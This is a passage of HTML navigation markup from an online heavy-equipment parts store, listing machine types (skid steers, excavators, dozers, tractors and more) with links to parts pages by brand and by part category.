                        Backhoe Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-21864" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-1/">Parts for Caterpillar®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/skid-steer-parts/"
                        data-collapsible="navPages-12097"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Skid Steer Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12097" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-skid-steer/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-parts/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-parts/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-parts/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/gehl-parts/">Parts for Gehl®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-parts/">Parts for Mustang®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-parts/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/asv-parts/">Parts for ASV®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/daewoo/">Parts for Daewoo®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/fiat-parts/">Parts for Fiat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/ford-parts/">Parts for Ford®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/hydra-mac-2/">Parts for Hydra Mac®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/takeuchi-parts/">Parts for Takeuchi®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/terex-parts/">Parts for Terex®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/thomas-parts/">Parts for Thomas®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/jcb-parts-1/">Parts for JCB®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/komatsu-parts-1/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-parts-1/">Parts for Volvo®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-wacker-neuson/">Parts for Wacker Neuson®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/excavator-parts/"
                        data-collapsible="navPages-11304"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Excavator Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-11304" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-2/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-1/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-komatsu-1/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-excavator/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-hitachi/">Parts for Hitachi®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-excavator/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-excavator/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-excavator/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-takeuchi-excavator/">Parts for Takeuchi®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/dozer-parts/"
                        data-collapsible="navPages-17046"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Dozer Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17046" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-10/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-2/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-9/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-komatsu/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-7/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/full-size-tractor-parts/"
                        data-collapsible="navPages-17011"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Full Size Tractor Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17011" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-allis-chalmers/">Parts for Allis Chalmers®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-8/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-david-brown/">Parts for David Brown®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-ih/">Parts for IH®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-6/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-massey-ferguson-1/">Parts for Massey Ferguson®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-4/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-steiger/">Parts for Steiger®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/grader-parts/"
                        data-collapsible="navPages-17102"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Grader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17102" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-9/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-10/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-5/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/mower-parts/"
                        data-collapsible="navPages-17179"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Mower Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17179" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-11/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-9/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/skidder-parts/"
                        data-collapsible="navPages-17037"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Skidder Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17037" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-8/">Parts for John Deere®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/fork-lift-parts/"
                        data-collapsible="navPages-13938"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fork Lift Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13938" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-2/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-hyster/">Parts for Hyster®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-2/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-mitsubishi/">Parts for Mitsubishi®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/telehandler-versahandler-parts/"
                        data-collapsible="navPages-12104"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Telehandler &amp; Versahandler Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12104" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-6/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-3/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-fiat-kobelco/">Parts for Fiat Kobelco®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-4/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-3/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-skytrak/">Parts for Skytrak®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/articulated-loader-parts/"
                        data-collapsible="navPages-13197"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articulated Loader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13197" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-3/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-3/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-5/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-2/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-1/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/utility-vehicle-work-machines-parts/"
                        data-collapsible="navPages-12105"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Utility Vehicle &amp; Work Machine Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12105" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-asv/">Parts for ASV®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-2/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-4/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-3/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-1/">Parts for Kubota®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/compact-tractor-parts/"
                        data-collapsible="navPages-13220"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Compact Tractor Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13220" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-4/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-5/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-2/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota/">Parts for Kubota®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/backhoe-loader-parts/"
                        data-collapsible="navPages-13257"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Backhoe Loader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13257" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-3/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-3/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-2/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-1/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/articulated-dump-truck-parts/"
                        data-collapsible="navPages-17612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articulated Dump Truck Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17612" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-12/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-8/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/combine-parts/"
                        data-collapsible="navPages-17018"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Combine Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17018" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-7/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-ih-1/">Parts for IH®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-7/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-6/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/compaction-parts/"
                        data-collapsible="navPages-20516"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Compaction Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-20516" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-11/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-10/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/search-by-category/" data-collapsible="navPages-6278">
    Search By Category  <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-6278" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/search-by-category/">All Search By Category </a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/bobcat-part-categories/"
                        data-collapsible="navPages-12684"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bobcat® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12684" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/cab-components/">Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/electrical30/">Electrical30%</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/maintenance-items/">Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/engine/">Engine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/arm-main-frame/">Arm / Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/hydraulic-system/">Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/drive-train/">Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/electrical/">Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/accessories/">Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/case-part-categories/"
                        data-collapsible="navPages-12692"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Case® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12692" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-cab-components/">Case® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-maintenance-items/">Case® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-engine-components/">Case® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-arm-main-frame/">Case® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-hydraulic-system/">Case® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-drive-train/">Case® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-electrical/">Case® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-accessories/">Case® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/caterpillar-part-categories/"
                        data-collapsible="navPages-12732"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Caterpillar® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12732" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-cab-components/">Caterpillar® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-maintenance-items/">Caterpillar® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-engine-components/">Caterpillar® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-arm-main-frame/">Caterpillar® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-hydraulic-system/">Caterpillar® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-electrical/">Caterpillar® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
